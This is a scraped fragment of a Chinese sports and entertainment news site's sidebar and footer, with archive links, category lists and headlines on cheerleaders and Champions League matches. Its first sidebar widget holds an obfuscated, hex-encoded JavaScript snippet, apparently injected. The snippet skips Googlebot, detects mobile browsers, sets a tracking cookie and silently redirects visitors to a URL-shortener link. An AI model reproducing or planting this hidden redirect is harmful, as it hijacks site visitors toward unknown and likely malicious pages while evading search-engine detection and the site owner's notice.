		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/02/'>2026年2月</a></li>
	<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (205)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,127)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,287)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,656)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,544)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (492)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,270)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,102)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,663)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,284)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,882)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,162)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,677)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,847)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/02/%e6%91%84%e5%bd%b1%e6%a3%9a%e5%8f%98-%e8%ba%ab%e9%ab%98%e8%83%bd%e9%87%8f%e5%ba%94%e6%8f%b4%e7%8e%b0%e5%9c%ba%ef%bc%81%e9%9f%a9%e5%9b%bd7%e4%bd%8d%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e7%83%ad/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-30-10-15-09.png');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/02/%e6%91%84%e5%bd%b1%e6%a3%9a%e5%8f%98-%e8%ba%ab%e9%ab%98%e8%83%bd%e9%87%8f%e5%ba%94%e6%8f%b4%e7%8e%b0%e5%9c%ba%ef%bc%81%e9%9f%a9%e5%9b%bd7%e4%bd%8d%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e7%83%ad/">摄影棚变 身高能量应援现场！韩国7位啦啦队女神热舞近4分钟，全场沸腾</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/02/%e6%91%84%e5%bd%b1%e6%a3%9a%e5%8f%98-%e8%ba%ab%e9%ab%98%e8%83%bd%e9%87%8f%e5%ba%94%e6%8f%b4%e7%8e%b0%e5%9c%ba%ef%bc%81%e9%9f%a9%e5%9b%bd7%e4%bd%8d%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e7%83%ad/" title="摄影棚变 身高能量应援现场！韩国7位啦啦队女神热舞近4分钟，全场沸腾">2026-02-01</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622856899_18550488949008951_4923704118987178386_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/">拉拉队长 凶爆上围+铅笔腿！梓梓穿贴身运动装学网球，魔鬼身材完美展现</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/" title="拉拉队长 凶爆上围+铅笔腿！梓梓穿贴身运动装学网球，魔鬼身材完美展现">2026-01-31</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_625005628_18566570881038257_5244386340093674272_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/">欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" title="欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_624846365_18569271784056762_8944396922020403318_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/">欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" title="欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/02/%e6%91%84%e5%bd%b1%e6%a3%9a%e5%8f%98-%e8%ba%ab%e9%ab%98%e8%83%bd%e9%87%8f%e5%ba%94%e6%8f%b4%e7%8e%b0%e5%9c%ba%ef%bc%81%e9%9f%a9%e5%9b%bd7%e4%bd%8d%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e7%83%ad/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-30-10-15-09.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/02/%e6%91%84%e5%bd%b1%e6%a3%9a%e5%8f%98-%e8%ba%ab%e9%ab%98%e8%83%bd%e9%87%8f%e5%ba%94%e6%8f%b4%e7%8e%b0%e5%9c%ba%ef%bc%81%e9%9f%a9%e5%9b%bd7%e4%bd%8d%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e7%83%ad/">摄影棚变 身高能量应援现场！韩国7位啦啦队女神热舞近4分钟，全场沸腾</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/02/%e6%91%84%e5%bd%b1%e6%a3%9a%e5%8f%98-%e8%ba%ab%e9%ab%98%e8%83%bd%e9%87%8f%e5%ba%94%e6%8f%b4%e7%8e%b0%e5%9c%ba%ef%bc%81%e9%9f%a9%e5%9b%bd7%e4%bd%8d%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e7%83%ad/" title="摄影棚变 身高能量应援现场！韩国7位啦啦队女神热舞近4分钟，全场沸腾">2026-02-01</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622856899_18550488949008951_4923704118987178386_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/">拉拉队长 凶爆上围+铅笔腿！梓梓穿贴身运动装学网球，魔鬼身材完美展现</a></h3>									<div class="entry-meta">
